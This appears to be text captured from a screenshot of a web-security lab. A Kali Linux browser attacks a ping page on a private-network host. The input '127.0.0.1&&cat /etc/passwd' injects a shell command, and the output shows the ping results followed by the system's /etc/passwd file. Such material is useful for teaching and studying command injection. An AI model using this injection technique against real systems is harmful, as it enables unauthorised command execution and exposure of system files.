 192.168.50.57/index.php
192.168.50.57/pingit.php
192.168.50.57/pingit.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forur
127.0.0.1&&cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.017/0.022/0.005 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin